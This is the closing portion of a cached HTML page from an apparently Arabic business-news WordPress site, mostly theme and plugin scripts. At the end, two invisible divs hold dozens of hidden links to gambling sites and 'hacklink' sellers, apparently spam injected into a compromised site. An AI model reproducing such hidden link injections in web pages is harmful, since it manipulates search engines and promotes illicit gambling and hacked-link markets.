								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":18732,"title":"\u0645\u0644\u064a\u0627\u0631 \u064a\u0648\u0631\u0648 .. \u062d\u062c\u0645 \u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a  \u0634\u0631\u0643\u0629 \u0633\u0648\u0645\u064a\u062a\u0648\u0645\u0648 \u0627\u0644\u064a\u0627\u0628\u0627\u0646\u064a\u0629 \u0641\u0649 \u0645\u0635\u0631","url":"https:\/\/businessnewseg.com\/%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d9%8a%d9%88%d8%b1%d9%88-%d8%ad%d8%ac%d9%85-%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b3%d9%88%d9%85%d9%8a%d8%aa%d9%88\/"},{"id":18718,"title":"\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u064a\u062a\u0644\u0642\u0649 \u0637\u0644\u0628\u0627\u062a 4 \u0634\u0631\u0643\u0627\u062a \u062c\u062f\u064a\u062f\u0629 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \"\u0627\u0644\u0631\u062e\u0635\u0629 \u0627\u0644\u0630\u0647\u0628\u064a\u0629\"","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-%d9%8a%d8%aa%d9%84%d9%82\/"},{"id":18712,"title":"\u062a\u0648\u0642\u064a\u0639 \u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0628\u064a\u0646 \"\u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0644\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a\" \u0648\"\u062c\u0631\u064a\u062f \u062a\u064a\u0644\u064a\u0643\u0648\u0645\" \u0644\u0625\u0646\u0634\u0627\u0621 \u0643\u0627\u0628\u0644 \u0628\u062d\u0631\u0649 \u064a\u0631\u0628\u0637 \u0628\u064a\u0646 \u0645\u0635\u0631 \u0648\u0627\u0644\u064a\u0648\u0646\u0627\u0646","url":"https:\/\/businessnewseg.com\/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa\/"},{"id":18705,"title":"\u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u062d\u0644\u0649 \u0627\u0644\u0630\u0647\u0628\u064a \u0628\u062a\u0644 \u0627\u0644\u0639\u0645\u0627\u0631\u0646\u0629 \u0628\u0627\u0644\u0645\u0646\u064a\u0627","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ad%d9%84%d9%89-%d8%a7%d9%84%d8%b0%d9%87%d8%a8%d9%8a-%d8%a8%d8%aa%d9%84-%d8%a7%d9%84%d8%b9\/"},{"id":18699,"title":"\u062f. \u0631\u0627\u0646\u064a\u0627 \u0627\u0644\u0645\u0634\u0627\u0637 \u062a\u0646\u0627\u0644 \u062c\u0627\u0626\u0632\u0629 \u0648\u0632\u064a\u0631\u0629 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u0623\u0643\u062b\u0631 \u062a\u0645\u064a\u0632\u064b\u0627 \u0641\u064a \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0644\u0639\u0627\u0645 2022","url":"https:\/\/businessnewseg.com\/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%88%d8%b1%d8%ac-%d9%88%d8%a7%d8%b4%d9%86%d8%b7%d9%86-%d9%88%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-ge7-%d8%aa%d9%83%d8%b1%d9%85%d8%a7%d9%86-%d8%af-%d8%b1%d8%a7\/"},{"id":18694,"title":"\u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a \u0627\u0644\u0639\u0645\u0631\u0627\u0646\u064a\u0629 : \u0637\u0631\u062d 89 \u0642\u0637\u0639\u0629 \u0623\u0631\u0636 \u0641\u0649 \u0623\u0646\u0634\u0637\u0629 \u0645\u062a\u0646\u0648\u0639\u0629 \u062a\u062a\u0648\u0632\u0639 \u0641\u064a 20 \u0645\u062f\u064a\u0646\u0629 \u062c\u062f\u064a\u062f\u0629","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a7%d9%86%d9%8a%d8%a9-%d8%b7%d8%b1%d8%ad-89-%d9%82%d8%b7%d8%b9%d8%a9-%d8%a3%d8%b1%d8%b6-%d9%81%d9%89-%d8%a3\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"2e5be9fb4f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"e19a4e2fba","eael_register_nonce":"7734894931","eael_lostpassword_nonce":"27a0e185f9","eael_resetpassword_nonce":"d9a7a61571"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-18 04:01:41 -->